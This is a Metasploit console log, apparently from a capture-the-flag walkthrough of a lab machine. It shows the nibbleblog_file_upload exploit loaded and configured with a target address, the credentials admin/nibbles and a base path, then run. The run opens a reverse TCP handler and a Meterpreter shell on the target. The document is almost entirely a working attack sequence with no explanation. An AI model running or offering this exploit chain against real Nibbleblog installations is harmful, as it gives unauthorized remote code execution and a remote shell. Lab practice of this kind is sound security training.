 msf5 > use exploit/multi/http/nibbleblog_file_upload
msf5 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
msf5 exploit(multi/http/nibbleblog_file_upload) > set rhosts 10.10.10.75
rhosts => 10.10.10.75
msf5 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf5 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf5 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog/
targeturi => /nibbleblog/
msf5 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on
[*] Sending stage (38288 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened ( -> 10.10.10.75:38906) at 2020-03-01 15:05:42 +0000
[+] Deleted image.php
meterpreter >